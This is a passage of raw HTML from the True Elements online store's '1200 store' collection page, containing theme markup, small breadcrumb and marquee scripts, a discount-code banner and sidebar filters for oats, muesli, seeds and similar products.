</sticky-header>


  
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "True Elements",
        
            "logo": "https:\/\/true-elements.com\/cdn\/shop\/files\/te_white_logo.png?v=1704198709\u0026width=500",
        
        "sameAs": [
            "https:\/\/twitter.com\/trueelements",
            "https:\/\/www.facebook.com\/trueelements.in",
            "",
            "https:\/\/www.instagram.com\/true.elements\/",
            "",
            "",
            "https:\/\/www.youtube.com\/channel\/UC1T1ylFuw3CnZ4COia18tvA",
            ""
        ],
        "url": "https:\/\/true-elements.com"
    }
</script>

</div><div id="shopify-section-sections--19101339189486__header-mobile" class="shopify-section shopify-section-group-header-group section-header-mobile"><link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-menu-mobile.css?v=117215536797339075271742021766" media="all" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-menu-mobile.css?v=117215536797339075271742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<sticky-header-mobile class="header-mobile" style="--bg-color: #000000; --p-top: 0px; --p-bottom: 0px">
    <div class="container">
        <div class="header-mobile__wrapper header-mobile--wrapper"><div class="header-mobile__item header-mobile__item--menu"><div class="header-mobile--icon item__mobile--hamburger" style="--i-color: #ffffff">
                                <button type="button" class="mobileMenu-toggle" data-mobile-menu aria-label="menu"><span class="mobileMenu-toggle__Icon"></span></button>
                            </div></div><div class="header-mobile__item header-mobile__item--search"><details-modal class="header__iconItem header__search" style="--i-color: #ffffff">
                                <details>
                                    <summary class="header__icon header__icon--search header__icon--summary link link--text focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search" data-search-mobile>
                                        <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1 modal__toggle-open icon icon-search w-24 h-24"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="modal__toggle-close icon icon-close w-24 h-24"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></span>
                                    </summary>
                                </details>
                            </details-modal></div><div class="header-mobile__item header-mobile__item--logo"><div class="header-mobile--icon" style="--logo-font-size: 20px; --logo-font-weight: 900; --logo-color: #232323">
                                    <a href="/" class="header__heading-link focus-inset 2" data-logo-width="80" style="--width-logo-mb: 80px;"><img srcset="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709, //true-elements.com/cdn/shop/files/te_white_logo_160x.png?v=1704198709 2x" src="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709" loading="lazy" width="80" height="42" class="header__heading-logo" alt="True Elements"></a>
                                
                            </div></div><div class="header-mobile__item header-mobile__item--cart"><div class="header-mobile--icon" style="--i-color: #ffffff; --color-bubble: #323232; --bg-bubble: #ffe5e8">
                                <a href="/cart" class="header__icon header__icon--cart link link--text focus-inset cart-icon-bubble" data-cart-sidebar><svg viewBox="0 0 30 30" class="icon icon-cart" enable-background="new 0 0 30 30"><g><g><path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3 h2V8h6v3h2V8h4V28z"></path></g></g></svg><span class="visually-hidden">Cart</span>
                                    <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                                    </div>
                                </a>
                            </div></div></div>
    </div>
</sticky-header-mobile>



</div>
<!-- END sections: header-group -->
            

                
                <main id="MainContent" class="wrapper-body content-for-layout focus-none" role="main" tabindex="-1">
                    <div id="shopify-section-template--19101337288942__banner" class="shopify-section"><link href="//true-elements.com/cdn/shop/t/37/assets/component-collection-hero.css?v=147281718098538120451742021765" rel="stylesheet" type="text/css" media="all" />
<div data-section-id="template--19101337288942__banner" data-section-type="header-collection" id="HeaderCollectionSection-template--19101337288942__banner" data-section="template--19101337288942__banner"><div class="collection-header container scroll-trigger animate--slide-in" style="; --desc-color: ;"><div class="collection-breadcrumb text-center" style="--breadcrumb-color-mb: ; --breadcrumb-color: #999999;--breadcrumb-bg: ;--breadcrumb-bg-mb: #f6f6f6">
                    

<link href="//true-elements.com/cdn/shop/t/37/assets/component-breadcrumb.css?v=44178794156411635951742021765" rel="stylesheet" type="text/css" media="all" /><breadcrumb-component class="breadcrumb-container style--line_clamp_1 scroll-trigger animate--slide-in">
        <nav class="breadcrumb breadcrumb-" role="navigation" aria-label="breadcrumbs">
        <a class="link home-link" href="/">Home</a><span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                    <span class="bd-title"><span><a href="/collections/1200-store" title="">1200 store</a></span></span><span class="observe-element" style="width: 1px; height: 1px; background: transparent; display: inline-block; flex-shrink: 0;"></span>
        </nav>
    </breadcrumb-component>
    <script type="text/javascript">
        if (typeof breadcrumbComponentDeclare == 'undefiend') {
            class BreadcrumbComponent extends HTMLElement {
                constructor() {
                    super();
                }

                connectedCallback() {
                    this.firstLink = this.querySelector('.link.home-link')
                    this.lastLink = this.querySelector('.observe-element')
                    this.classList.add('initialized');
                    this.initObservers();
                }

                static createHandler(position = 'first', breadcrumb = null) {
                    const handler = (entries, observer) => {
                        entries.forEach(entry => {
                            if (breadcrumb == null) return observer.disconnect();
                            if (entry.isIntersecting ) {
                                breadcrumb.classList.add(`disable-${position}`);
                            } else {
                                breadcrumb.classList.remove(`disable-${position}`);
                            }
                        })
                    }
                    return handler;
                }

                initObservers() {
                    const scrollToFirstHandler = BreadcrumbComponent.createHandler('first', this);
                    const scrollToLastHandler = BreadcrumbComponent.createHandler('last', this);
                    
                    this.scrollToFirstObserver = new IntersectionObserver(scrollToFirstHandler, { threshold: 1 });
                    this.scrollToLastObserver = new IntersectionObserver(scrollToLastHandler, { threshold: 0.6 });

                    this.scrollToFirstObserver.observe(this.firstLink);
                    this.scrollToLastObserver.observe(this.lastLink);
                }
            }   

            window.addEventListener('load', () => {
                customElements.define('breadcrumb-component', BreadcrumbComponent);
            })

            var breadcrumbComponentDeclare = BreadcrumbComponent;
        }
    </script><script>
    document.addEventListener("DOMContentLoaded", (event) => {
      const previousCollection = getCookie('currentCollection');
      const breadcrumbCollection = document.querySelectorAll('.breadcrumb-collection');
      const breadcrumbCollectionCount = breadcrumbCollection.length;
      let checkCollection = true;
  
        if (breadcrumbCollection && breadcrumbCollectionCount > 1) breadcrumbCollection.forEach((element, index) => {
            const handle = element.dataset.handle;
            if (handle == previousCollection) {
                document.querySelectorAll(`.breadcrumb-collection[data-handle="${handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
                checkCollection = false;
            }

            if (index == breadcrumbCollectionCount-1) {
                if (previousCollection == 'not-template-collection' || previousCollection == null || checkCollection) element.insertAdjacentHTML("afterend", `<a class="breadcrumb-collection" href="/collections/all" data-handle="all">Products</a>`);
            }
              
            if (element.classList.contains('hidden')) {
                element.remove();
            }
        })

        if (breadcrumbCollection && breadcrumbCollectionCount == 1) {
            document.querySelectorAll(`.breadcrumb-collection[data-handle="${breadcrumbCollection[0].dataset.handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
        }
  
        if (!document.body.matches('.template-collection, .template-product')) {
            document.cookie = `currentCollection=not-template-collection; path=/`;
        }
  
        function getCookie(name) {
            const cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
              const cookie = cookies[i].trim();
              if (cookie.startsWith(name + '=')) {
                return cookie.substring(name.length + 1);
              }
            }
            return null;
        }
    });
</script>
                </div><div class="collection-content collection-content-1"></div>
    </div>
</div>
<style type="text/css" media="screen">
    #HeaderCollectionSection-template--19101337288942__banner{padding-top: 0px;padding-bottom: 0px}#HeaderCollectionSection-template--19101337288942__banner .collection-description{max-width: %;}
    @media (max-width: 1024px) {#HeaderCollectionSection-template--19101337288942__banner{padding-top: 0px;padding-bottom: 0px}#HeaderCollectionSection-template--19101337288942__banner > .collection-header{padding-left: 15px;padding-right: 15px}}
    @media (max-width: 550px) {#HeaderCollectionSection-template--19101337288942__banner{padding-top: 0px;padding-bottom: 0px}}
</style></div><section id="shopify-section-template--19101337288942__marquee_iQTmxi" class="shopify-section section"><link href="//true-elements.com/cdn/shop/t/37/assets/section-marquee.css?v=24909346266964282891742021767" rel="stylesheet" type="text/css" media="all" /><div class="marquee marque-border--none scroll-trigger animate--fade-in" data-limitItems="4" style="--padding-top: 0px; --padding-bottom: 0px; --padding-top-tablet: 0px; --padding-bottom-tablet: 0px; --padding-top-mobile: 0px; --padding-bottom-mobile: 0px; --minus-spacing-top: 0px; --background: radial-gradient(rgba(255, 139, 33, 1) 99%, rgba(45, 66, 125, 1) 99%, rgba(41, 77, 125, 1) 100%, rgba(37, 89, 125, 1) 100%); --text-size: 40px; --text-size-mb: 30px; --gap-blocks: 10.0px; --border-color: #000000; --border-color-mb: #000000; --icon-color: #000000; --icon-color-mb: #000000; --time-scroll: 15s"><div class="marquee__list"><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻  Get 40% off sitewide!</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻              Use code: LIMITED40</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻 New Year, New Habits</h5></span></div><div class="marquee__list"><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻  Get 40% off sitewide!</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻              Use code: LIMITED40</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻 New Year, New Habits</h5></span></div><div class="marquee__list"><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻  Get 40% off sitewide!</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻              Use code: LIMITED40</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻 New Year, New Habits</h5></span></div><div class="marquee__list"><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻  Get 40% off sitewide!</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻              Use code: LIMITED40</h5></span><span class="marquee__item" style="--color: #ffffff; --color-mb: #ffffff"><h5>💪🏻 New Year, New Habits</h5></span></div></div>
    <script>
        const elementToAnimateMarquee = document.querySelector('.marquee');
        function toggleActiveClass() {
          const viewportHeight = window.innerHeight;
          const elementRect = elementToAnimateMarquee.getBoundingClientRect();

          if (elementRect.top < viewportHeight && elementRect.bottom >= 0) {
            elementToAnimateMarquee.classList.add('active-screen');
          } else {
            elementToAnimateMarquee.classList.remove('active-screen');
          }
        }

        window.addEventListener('scroll', toggleActiveClass);
        toggleActiveClass();
    </script></section><div id="shopify-section-template--19101337288942__product-grid" class="shopify-section"><link href="//true-elements.com/cdn/shop/t/37/assets/component-grid.css?v=14116691739327510611742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-product-listing.css?v=14281029554548471781742021766" rel="stylesheet" type="text/css" media="all" />

    <style type="text/css" media="screen">:root {--sidebar-heading-font: var(--font-heading-family);--body-bg: rgba(0,0,0,0);}body{background: var(--body-bg)}#CollectionSection-template--19101337288942__product-grid{padding-top: 0px;padding-bottom: 0px}#CollectionSection-template--19101337288942__product-grid .sidebarBlock-heading{font-family: var(--sidebar-heading-font);font-size: 14px;font-weight: 700;text-transform: uppercase}
        #CollectionSection-template--19101337288942__product-grid .facets-horizontal .widget_filter {font-size: 14px}@media (max-width: 1024px) {#CollectionSection-template--19101337288942__product-grid{padding-top: 0px;padding-bottom: 0px}}
    @media (max-width: 550px) {#CollectionSection-template--19101337288942__product-grid{padding-top: 0px;padding-bottom: 0px}}
</style>

<div data-section-id="template--19101337288942__product-grid" data-section-type="collection" id="CollectionSection-template--19101337288942__product-grid" data-section="template--19101337288942__product-grid" class="collection-banner-adv"><div class="container"><div class="halo-collection-content halo-grid-content sidebar--layout_vertical"><link href="//true-elements.com/cdn/shop/t/37/assets/component-main-sidebar.css?v=160499631821413164961742021766" rel="stylesheet" type="text/css" media="all" />
                <div class="page-sidebar page-sidebar-left page-sidebar--vertical sidebar--layout_1" id="halo-sidebar">
                    <button type="button" class="halo-sidebar-close" data-close-sidebar role="button"><span class="visually-hidden">Close</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                    <div class="halo-sidebar-header text-left scroll-trigger animate--slide-in"><span class="title">Sidebar</span></div>
                    <div class="halo-sidebar-wrapper custom-scrollbar scroll-trigger animate--slide-in">
                        <link href="//true-elements.com/cdn/shop/t/37/assets/component-filter.css?v=21081614795820932751742021765" rel="stylesheet" type="text/css" media="all" />
    <div class="collection-filters" id="main-collection-filters" data-id="template--19101337288942__product-grid">
        <script type="text/javascript">window.show_storefront_filter = true;</script><collection-filters-form class="facets facets-vertical filter-display-show-more" data-filter-display="show-more">
            <form id="CollectionFiltersForm" class="facets__form"><div class="sidebarBlock refined-widgets js-filter"  style="display: none;" data-index="0">
                    <h2 class="sidebarBlock-heading">
                        <span class="facets__text">Refined By</span>
                        <a href="/collections/1200-store" class="active-facets__button facets__clear-all link link-underline js-facet-remove"><span class="text">Clear all</span></a>
                    </h2>
                    <div class="results-count"><span class="results" style="display: none;"><span class="count">10</span> results</span></div>
                    <div class="sidebarBlock-content sidebarBlock-content--list">
                        <a href="/collections/1200-store" class="active-facets__button facets__clear-all link link-underline js-facet-remove"><span class="text">Clear all</span></a>
                        <ul class="facets__list--refined list-unstyled" role="list"></ul>
                    </div>                  
                </div><div class="collection-filters__item facets__wrapper"><div class="sidebarBlock js-filter Product type" data-index="1" data-type-list="true"><div class="sidebarBlock-headingWrapper"><h2 class="sidebarBlock-heading is-clicked">
                                                <span class="facets__text">Product type</span>
                                                <span class="facets__count" aria-hidden="true"></span>
                                            </h2></div>
                                            <div class="sidebarBlock-contentWrapper"  style="display: block;"><div class="sidebarBlock-content sidebarBlock-content--full facets__display">
                                                <ul class="facets__list custom-scrollbar list-unstyled" role="list" data-max-items="10"><li class="list-menu__item facets__item ">
                                                            <input type="checkbox" name="filter.p.product_type" value="Chia Seeds" id="Filter-Product type-1"  ><label for="Filter-Product type-1" class="facet-checkbox form-label--checkbox">Chia Seeds<span class="count">(1)</span></label></li><li class="list-menu__item facets__item ">
                                                            <input type="checkbox" name="filter.p.product_type" value="Dry Fruits" id="Filter-Product type-2"  ><label for="Filter-Product type-2" class="facet-checkbox form-label--checkbox">Dry Fruits<span class="count">(1)</span></label></li><li class="list-menu__item facets__item ">
                                                            <input type="checkbox" name="filter.p.product_type" value="muesli" id="Filter-Product type-3"  ><label for="Filter-Product type-3" class="facet-checkbox form-label--checkbox">muesli<span class="count">(5)</span></label></li><li class="list-menu__item facets__item ">
                                                            <input type="checkbox" name="filter.p.product_type" value="oats" id="Filter-Product type-4"  ><label for="Filter-Product type-4" class="facet-checkbox form-label--checkbox">oats<span class="count">(1)</span></label></li><li class="list-menu__item facets__item ">
                                                            <input type="checkbox" name="filter.p.product_type" value="Quinoa" id="Filter-Product type-5"  ><label for="Filter-Product type-5" class="facet-checkbox form-label--checkbox">Quinoa<span class="count">(1)</span></label></li><li class="list-menu__item facets__item ">
                                                            <input type="checkbox" name="filter.p.product_type" value="seeds" id="Filter-Product type-6"  ><label for="Filter-Product type-6" class="facet-checkbox form-label--checkbox">seeds<span class="count">(1)</span></label></li></ul>
                                                <a href="/collections/1200-store" class="facets__reset link link-underline js-facet-remove" data-index="1"  style="display: none;"><span class="text">Clear all</span></a></div></div></div>
                                <div class="sidebarBlock js-filter" data-index="2" data-type-price="true"><div class="sidebarBlock-headingWrapper"><h2 class="sidebarBlock-heading is-clicked">
                                            <span class="facets__text">Price</span>
                                            <span class="facets__count" aria-hidden="true"></span>
                                        </h2></div>
                                        <div class="sidebarBlock-contentWrapper"  style="display: block;"><div class="sidebarBlock-content sidebarBlock-content--full facets__display">
                                            <price-range class="facets__price">
                                                <div class="facets__price--slider">
                                                    <div class="facets__price--slide">
                                                        <input class="filter__price_change filter__price_min" min="0" max="560" step="1" type="range"value="0"aria-label="Min">
                                                        <input class="filter__price_change filter__price_max" min="0" max="560" step="1" type="range"value="560"aria-label="Max">
                                                    </div>
                                                    <div class="facets__price--box price-slider clearfix">
                                                        <div class="form-field">
                                                            <span class="field__currency format-currency">₹</span>
                                                            <span class="money format-money-input money--current-min hidden">0</span>
                                                            <label class="form-label hiddenLabels" for="Filter-Min-Price-2">Min</label>
                                                            <input class="form-input field__input filter__price filter__price--min" name="filter.v.price.gte" id="Filter-Min-Price-2"type="number" min="0" max="560" placeholder="0">
                                                        </div>
                                                        <span class="price-to-price">to</span>
                                                        <div class="form-field">
                                                            <span class="field__currency format-currency">₹</span>
                                                            <span class="money format-money-input money--current-max hidden">560</span>
                                                            <span class="money format-money-input money--max hidden" data-default-max="560">560</span>
                                                            <label class="form-label hiddenLabels" for="Filter-Max-Price-2">Max</label>
                                                            <input class="form-input field__input filter__price filter__price--max" name="filter.v.price.lte" id="Filter-Max-Price-2"type="number" min="0" max="560" placeholder="560">
                                                        </div>
                                                    </div>
                                                    <div class="form-actions">
                                                        <input class="button button--primary filter__price--apply" type="button" id="filter__price--apply" value="Apply">
                                                    </div>
                                                </div>
                                            </price-range>
                                        </div></div></div><div class="sidebarBlock js-filter Weight" data-index="3" data-type-list="true"><div class="sidebarBlock-headingWrapper"><h2 class="sidebarBlock-heading is-clicked">
                                                <span class="facets__text">Weight</span>
                                                <span class="facets__count" aria-hidden="true"></span>
                                            </h2></div>
                                            <div class="sidebarBlock-contentWrapper"  style="display: block;"><div class="sidebarBlock-content sidebarBlock-content--full facets__display">
                                                <ul class="facets__list custom-scrollbar list-unstyled" role="list" data-max-items="10"><li class="list-menu__item facets__item ">
                                                            <input type="checkbox" name="filter.v.option.weight" value="425g" id="Filter-Weight-1"  ><label for="Filter-Weight-1" class="facet-checkbox form-label--checkbox">425g<span class="count">(1)</span></label></li></ul>
                                                <a href="/collections/1200-store" class="facets__reset link link-underline js-facet-remove" data-index="3"  style="display: none;"><span class="text">Clear all</span></a></div></div></div><noscript>
                        <button type="submit" class="facets__button button">Filter</button>
                    </noscript>
                </div><div class="collection-filters__item sorting" style="display: none;">
                        <div class="collection-filters__field">
                            <label class="collection-filters__label" for="SortBy">Sort by</label>
                            <div class="select"><select name="sort_by" class="select__select collection-filters__sort" id="SortBy" aria-describedby="a11y-refresh-page-message"><option value="manual" selected="selected">Featured</option><option value="best-selling">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"></svg>

                            </div>
                        </div>
                        <noscript><button type="submit" class="button button--small">Sort</button></noscript>
                    </div></form>
        </collection-filters-form>
    </div><div class="sidebarBlock sidebar-image sidebarBlock-collapse"><div class="sidebarBlock-headingWrapper"><h2 class="sidebarBlock-heading is-clicked">New in!</h2></div>
            <div class="sidebarBlock-contentWrapper"  style="display: block;"><div class="sidebarBlock-content">
                <div class="advertisement-image"><a class="image" href="/collections/new-launches" aria-label="link"><img src="//true-elements.com/cdn/shop/files/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531&amp;width=375" alt="" srcset="//true-elements.com/cdn/shop/files/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531&amp;width=165 165w, //true-elements.com/cdn/shop/files/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531&amp;width=210 210w, //true-elements.com/cdn/shop/files/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531&amp;width=288 288w, //true-elements.com/cdn/shop/files/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531&amp;width=375 375w" width="1080" height="1350" sizes="100vw"></a></div>
            </div></div></div><div class="sidebarBlock sidebar-image sidebarBlock-collapse"><div class="sidebarBlock-headingWrapper"><h2 class="sidebarBlock-heading is-clicked">Winter Special!</h2></div>
            <div class="sidebarBlock-contentWrapper"  style="display: block;"><div class="sidebarBlock-content">
                <div class="advertisement-image"><a class="image" href="/products/hot-chocolate-100g" aria-label="link"><img src="//true-elements.com/cdn/shop/files/Hot-Chocolate-4x5.png?v=1738821844&amp;width=375" alt="" srcset="//true-elements.com/cdn/shop/files/Hot-Chocolate-4x5.png?v=1738821844&amp;width=165 165w, //true-elements.com/cdn/shop/files/Hot-Chocolate-4x5.png?v=1738821844&amp;width=210 210w, //true-elements.com/cdn/shop/files/Hot-Chocolate-4x5.png?v=1738821844&amp;width=288 288w, //true-elements.com/cdn/shop/files/Hot-Chocolate-4x5.png?v=1738821844&amp;width=375 375w" width="1080" height="1350" sizes="100vw"></a></div>
            </div></div></div><script src="//true-elements.com/cdn/shop/t/37/assets/collection-filters-form.js?v=166089751908177805541742021765" defer="defer"></script>
                    </div>
                </div><div class="page-content" id="CollectionProductGrid"><div class="articleLookbook-block" style="--lookbook-margin-bottom: 25px";>
                            <div class="articleLookbook-item"><h1 class="articleLookbook-title text-left scroll-trigger animate--slide-in" style="--lb-fontsize-title: 24px;--lb-margin-top-title: 30px;--lb-title-color: #232323;--lb-title-text-transform: none">1200 store</h1><div class="articleLookbook-des text-left scroll-trigger animate--slide-in" style="--lb-fontsize-des: 12px;--lb-line-height-des: 22px;--lb-margin-top-des: 12px;--lb-title-des: #3c3c3c"><span data-mce-fragment="1">Select any 4 products from this page &amp; add them to the cart. Login &amp; apply the code TRUE1200 to get all 4 at a total of Rs.1200 ONLY!</span></div></div>
                        </div><div class="sorting_options">  
       
       <ul class="nav-list">
            <li><a href="https://true-elements.com/collections/best-sellers" style="border-right: 1px solid black;">All</a></li>
            <li><a href="https://true-elements.com/collections/wholegrain-oats" style="border-right: 1px solid black;">Oats</a></li>
            <li><a href="https://true-elements.com/collections/muesli-wholegrain" style="border-right: 1px solid black;">Muesli</a></li>
            <li><a href="https://true-elements.com/collections/breakfast-cereals" style="border-right: 1px solid black;">Cereals</a></li>
            <li><a href="https://true-elements.com/collections/seeds-mix" style="border-right: 1px solid black;">Trail Mixes</a></li>
            <li><a href="https://true-elements.com/collections/raw-seeds">Seeds</a></li>     
        </ul> 
       </div>
    
                      
    <style>
        * {
            margin: 0;
            padding: 0;
        }

          .sorting_options {
              display: flex;
              justify-content: space-between;
              width: 100%;
              align-items: center;
              overflow: hidden;
              padding-bottom: 20px;
              justify-content: center;
        }


      @media (max-width: 1130px) {
    .nav-list {
        overflow-x: scroll;
        flex-wrap: nowrap;
        white-space: nowrap;
        padding-bottom: 20px;
    }
}

        .nav-list {
            display: flex;
            list-style: none;
        }

        .nav-list li {
            margin-right: 20px;
        }

        .nav-list li:last-child {
            margin-right: 0;
        }

        .nav-list li a {
            text-decoration: strong;
            color: #000;
            font-size: 15px;
            transition: color 0.3s ease-in-out;
            font-weight: 500;
            padding-right: 18px;
        }

        .nav-list li a:hover {
            color: #ffd700;
            /* Change the color on hover */
        }
    </style><link href="//true-elements.com/cdn/shop/t/37/assets/component-toolbar.css?v=156649844075612804931742021766" rel="stylesheet" type="text/css" media="all" />
<toolbar-item class="toolbar" data-toolbar data-id="template--19101337288942__product-grid"><div class="toolbar-wrapper toolbar-mobile scroll-trigger animate--slide-in">
            <div class="toolbar-item toolbar-sidebar" data-sidebar>
                <span class="toolbar-icon icon-filter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 368.167 368.167" aria-hidden="true" focusable="false" role="presentation" class="icon icon-sidebar"><path d="M248.084,96.684h12c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8h-12c-4.4,0-8,3.6-8,8C240.084,93.084,243.684,96.684,248.084,96.684 z"></path><path d="M366.484,25.484c-2.8-5.6-8.4-8.8-14.4-8.8h-336c-6,0-11.6,3.6-14.4,8.8c-2.8,5.6-2,12,1.6,16.8l141.2,177.6v115.6 c0,6,3.2,11.2,8.4,14c2.4,1.2,4.8,2,7.6,2c3.2,0,6.4-0.8,9.2-2.8l44.4-30.8c6.4-4.8,10-12,10-19.6v-78.8l140.8-177.2 C368.484,37.484,369.284,31.084,366.484,25.484z M209.684,211.884c-0.8,1.2-1.6,2.8-1.6,4.8v81.2c0,2.8-1.2,5.2-3.2,6.8 l-44.4,30.8v-118.8c0-2.8-1.2-5.2-3.2-6.4l-90.4-113.6h145.2c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8h-156c-0.4,0-1.2,0-1.6,0l-38.4-48     h336L209.684,211.884z"></path></svg> <span class='filter-text text'>Filter</span></span>
            </div>
        </div><div class="toolbar-wrapper scroll-trigger animate--slide-in">
        <div class="results-count"><span class="results" style="display: none;"><span class="count">10</span> results</span></div><div class="toolbar-col toolbar-colLeft">
                <label class="toolbar-label">View as</label>
                <div class="toolbar-item toolbar-viewAs clearfix" data-view-as>
                    <span class="toolbar-icon icon-mode icon-mode-list" data-col="1" role="button" aria-label="List" tabindex="0"></span>
                    <span class="toolbar-icon icon-mode icon-mode-grid grid-2" data-col="2" role="button" aria-label="Grid 2" tabindex="0"></span>
                    <span class="toolbar-icon icon-mode icon-mode-grid grid-3" data-col="3" role="button" aria-label="Grid 3" tabindex="0"></span>
                    <span class="toolbar-icon icon-mode icon-mode-grid grid-4" data-col="4" role="button" aria-label="Grid 4" tabindex="0"></span>
                    <span class="toolbar-icon icon-mode icon-mode-grid grid-5 active" data-col="5" role="button" aria-label="Grid 5" tabindex="0"></span>
                </div>
            </div><div class="toolbar-col toolbar-colRight"><div class="toolbar-item toolbar-limitView clearfix" data-limited-view>
                        <label class="toolbar-label">Items per page</label>
                        <div class="toolbar-dropdown limited-view hidden-on-mobile">
                            <div class="label-tab" data-toggle="dropdown" aria-expanded="false" role="button" tabindex="0">
                                <span class="label-text" name="paginateBy">20</span>
                                <span class="halo-icon-dropdown icon-dropdown" role="none"></span>
                            </div>
                            <ul class="dropdown-menu list-unstyled hidden-on-mobile">
                                <li data-limited-view-item><span class="text" data-value="10">10</span></li>
                                <li data-limited-view-item><span class="text" data-value="15">15</span></li>
                                <li data-limited-view-item class="is-active"><span class="text" data-value="20">20</span></li>
                                <li data-limited-view-item><span class="text" data-value="25">25</span></li>
                                <li data-limited-view-item><span class="text" data-value="30">30</span></li>
                                <li data-limited-view-item><span class="text" data-value="50">50</span></li>
                            </ul>
                        </div>
                    </div><div class="toolbar-item toolbar-sort clearfix" data-sorting>
                        <label class="toolbar-label" data-ur>Sort by</label>
                        <div class="toolbar-dropdown filter-sortby">
                            <div class="label-tab hidden-on-mobile" data-toggle="dropdown" aria-expanded="false" role="button" tabindex="0"><span class="label-text">Featured</span><span class="halo-icon-dropdown icon-dropdown" role="none"></span>
                            </div>
                            <ul class="dropdown-menu list-unstyled hidden-on-mobile"><li class="is-active" data-sort-by-item><span class="text" data-href="manual" data-value="manual">Featured</span>
                                    </li><li data-sort-by-item><span class="text" data-href="best-selling" data-value="best-selling">Best selling</span>
                                    </li><li data-sort-by-item><span class="text" data-href="title-ascending" data-value="title-ascending">Alphabetically, A-Z</span>
                                    </li><li data-sort-by-item><span class="text" data-href="title-descending" data-value="title-descending">Alphabetically, Z-A</span>
                                    </li><li data-sort-by-item><span class="text" data-href="price-ascending" data-value="price-ascending">Price, low to high</span>
                                    </li><li data-sort-by-item><span class="text" data-href="price-descending" data-value="price-descending">Price, high to low</span>
